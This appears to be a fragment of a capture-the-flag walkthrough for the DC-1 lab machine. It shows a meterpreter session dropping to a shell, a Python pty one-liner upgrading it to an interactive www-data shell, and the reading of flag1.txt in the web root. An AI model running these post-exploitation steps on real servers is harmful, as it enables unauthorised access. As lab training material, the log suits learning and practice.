 meterpreter > shell
Process 3336 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ ls
ls
COPYRIGHT.txt LICENSE.txt cron.php misc sites
INSTALL.mysql.txt MAINTAINERS.txt flag1.txt modules themes
INSTALL.pgsql.txt README.txt includes profiles update.php
INSTALL.sqlite.txt UPGRADE.txt index.php robots.txt web.config
INSTALL.txt authorize.php install.php scripts xmlrpc.php
www-data@DC-1:/var/www$ cat flag1.txt
cat flag1.txt
Every good CMS needs a config file - and so do you.
www-data@DC-1:/var/www$